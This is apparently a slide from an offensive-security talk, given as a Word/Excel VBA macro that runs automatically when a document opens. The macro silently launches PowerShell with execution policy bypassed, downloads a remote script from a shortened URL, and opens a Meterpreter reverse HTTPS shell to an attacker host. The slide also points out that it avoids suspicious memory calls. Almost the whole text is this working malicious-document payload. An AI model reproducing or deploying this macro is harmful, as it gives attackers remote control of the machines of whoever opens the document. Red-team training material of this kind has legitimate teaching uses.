 Other ways for Macro fun
• Run powershell from MS-Office!
• Advantage: No suspicious memory allocation calls
Sub Auto_Open()
Dim myshellobj
Set myshellobj = CreateObject("Wscript.Shell")
LHOST = "10.10.10.10"
LPORT = "443"
pscmd = "powershell.exe -exec bypass -Command iex (New-Object
system.Net.WebClient).DownloadString(\""http://goo.gl/b2m9zu
\"");Invoke-Shellcode -Payload windows/meterpreter/reverse_https -
Lhost " & LHOST & " -Lport " & LPORT & " -Force"
myshellobj.Run pscmd, 0, False
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub